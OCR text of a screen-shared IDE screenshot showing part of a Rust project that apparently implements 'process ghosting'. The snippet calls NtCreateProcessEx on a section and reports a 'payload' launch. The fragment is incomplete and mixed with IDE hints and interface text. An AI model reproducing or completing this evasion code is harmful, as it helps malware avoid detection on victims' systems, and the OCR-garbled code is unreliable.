 File Edit View Navigate Code Refactor Build Run Tools Git Window Help NtQueryDisection - main.rs
NtQueryDisection src main.rs Run Git:
README.md process_env.rs main.rs Cargo.toml
let mut h_process: HANDLE = null_mut();
23
let mut status NTSTATUS = NtCreateProcessEx(
ProcessHandle: &mut h_process,
DesiredAccess: PROCESS_ALL_ACCESS,
ObjectAttributes: *&mut zeroed::<winapi::shared::ntdef::POBJECT_ATTRIBUTES>(),
ParentProcess: NtCurrentProcess,
Flags: PROCESS_CREATE_FLAGS_INHERIT_HANDLES,
SectionHandle: h_section,
DebugPort: NULL,
ExceptionPort: NULL,
JobMemberLevel: 0,
);
if !NT_SUCCESS( Status: status) {
println!("NtCreateProcess Ex Failed");
if status == STATUS_IMAGE_MACHINE_TYPE_MISMATCH {
println!("THE PAYLOAD HAS MISMATCHING BITNESS");
return false;
}
}
println!("NtCreateProcess Of Payload Success");
let mut pbi PROCESS_BASIC_INFORMATION = zeroed::<PROCESS_BASIC_INFORMATION>();
process_ghost()
Project
Commit
Pull Requests
Structure
Favorites
Database
Cargo
Cannot Run Git
Git is not installed
Download and Install
streamyard.com está compartiendo tu pantalla y audio. Dejar de compartir Ocultar
Git Debug TODO Problems Profiler Terminal Build Event Log
Cannot Run Git: Git is not installed // Download and Install (20 minutes ago) 424:61 (9 chars) CRLF UTF-8 4 spaces master
Escribe aquí para buscar -11°C Despejado 08:15 p. m.
26/01/2022
SG